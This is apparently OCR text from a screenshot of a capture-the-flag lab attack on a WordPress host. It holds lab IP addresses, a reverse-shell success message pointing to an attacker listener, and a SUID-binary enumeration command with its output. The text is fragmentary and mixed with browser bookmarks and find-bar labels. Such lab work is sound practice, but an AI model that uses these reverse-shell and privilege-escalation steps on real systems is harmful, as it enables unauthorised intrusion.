 192.168.1.138
10.9.14.22
10.10.145.239
Edit Themes ‹ All in On
10.10.145.239/wor
http://10.10.145.239/w
Using PHP Wrapper
raw.githubusercontent
10.10.145.239/wordpress/index.php/category/uncategorized/
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
10.9.14.22:1234 ERROR: Shell connection terminated
10.10.145.239
anon_root
Highlight All
Match Case
Match Diacritics
Whole Words
Phrase not four
bash-4.4$ find / -perm /4000 2>/dev/null
/bin/mount
/bin/ping
/bin/fusermount
/bin/su
/bin/bash
/bin/chmod
/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/newuidmap
/usr/bin/pkexec
/usr/bin/lxc
/usr/bin/traceroute6.iputils
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/socat
/usr/bin/gpasswd
/usr/bin/at
/usr/bin/passwd
bash-4.4$